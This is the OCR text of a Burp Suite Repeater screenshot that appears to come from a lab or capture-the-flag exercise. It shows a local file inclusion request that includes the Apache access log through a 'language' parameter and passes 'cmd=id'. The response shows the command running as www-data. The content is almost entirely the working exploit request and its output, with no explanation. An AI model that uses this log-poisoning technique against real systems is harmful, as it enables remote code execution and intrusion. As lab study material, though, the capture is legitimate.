 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × +
Send Cancel < > Target: http://94.237.55.163:33157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=
id HTTP/1.1
2 Host: 94.237.55.163:33157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=r2b9k5qu2jvrtd91gj0duvu48o
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
/index.php?language=/var/log/apache2/access.log HTTP/1.1"
200 1363 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0" 10.30.12.137 - -
[23/Feb/2024:19:48:38 +0000] "GET /index.php?
language=/var/log/apache2/access.log HTTP/1.1" 200 1374 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data)
Gecko/20100101 Firefox/102.0" 10.30.12.137 - -
[23/Feb/2024:19:50:12 +0000] "GET /index.php?
language=/var/log/apache2/access.log?cmd=id HTTP/1.1" 200
1156 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0"
Read More
Inspector
Selection 17
Selected text
access.log&cmd=id
Decoded from: URL encoding
access.log&cmd=id
Cancel Apply changes
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1